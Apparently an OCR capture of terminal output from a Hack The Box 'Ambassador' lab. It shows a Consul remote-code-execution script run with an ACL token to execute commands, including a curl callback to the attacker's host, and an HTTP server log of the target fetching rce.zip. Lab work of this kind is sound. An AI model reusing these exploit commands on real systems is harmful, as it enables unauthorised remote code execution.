 1:8302 0.0.0.0:*
LISTEN 0 4096 127.0.0.
1:8500 0.0.0.0:*
LISTEN 0 4096 127.0.0.53%l
o:53 0.0.0.0:*
LISTEN 0 128 0.0.0.
0:22 0.0.0.0:*
LISTEN 0 4096
*:3000 *:*
LISTEN 0 511
*:80 *:*
LISTEN 0 128 [::
]:22 [::]:*
developer@ambassador:~/consul-rce$ python3 consul_rce.py -th localhost -tp 8500 -ct b
b03b43b-1d81-d62b-24b5-39540ee469b5 -c id
[+] Check nylsiveppidxfba created successfully
[+] Check nylsiveppidxfba deregistered successfully
developer@ambassador:~/consul-rce$ python3 consul_rce.py -th localhost -tp 8500 -ct b
b03b43b-1d81-d62b-24b5-39540ee469b5 -c "id"
[+] Check jrmbgtjcqphgnwg created successfully
[+] Check jrmbgtjcqphgnwg deregistered successfully
developer@ambassador:~/consul-rce$ python3 consul_rce.py -th localhost -tp 8500 -ct b
b03b43b-1d81-d62b-24b5-39540ee469b5 -c "whoami"
[+] Check xqccuucygwmlyhw created successfully
[+] Check xqccuucygwmlyhw deregistered successfully
developer@ambassador:~/consul-rce$ nc
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeou
t]
[-X proxy_protocol] [-x proxy_address[:port]] [destination] [port
]
developer@ambassador:~/consul-rce$ python3 consul_rce.py -th localhost -tp 8500 -ct b
b03b43b-1d81-d62b-24b5-39540ee469b5 -c "curl http://10.10.16.7/helloworld"
[+] Check xealvlxynfjrova created successfully
[+] Check xealvlxynfjrova deregistered successfully
developer@ambassador:~/consul-rce$
tejas at TheWeeknd in ~/HTB/BOX/Ambassador
○ ls
46073.rb 46074.rb consul-rce exploit-grafana-CVE-2021-43798 nmap.txt rce.zip
tejas at TheWeeknd in ~/HTB/BOX/Ambassador
○ sudo python3 -m http.server 80
[sudo] password for tejas:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.228.56 - - [16/Jan/2023 14:25:51] "GET /rce.zip HTTP/1.1" 200 -
10.129.228.56 - - [16/Jan/2023 14:25:57] "GET /rce.zip HTTP/1.1" 200 -
10.129.228.56 - - [16/Jan/2023 14:28:55] code 404, message File not found
10.129.228.56 - - [16/Jan/2023 14:28:55] "GET /helloworld HTTP/1.1" 404 -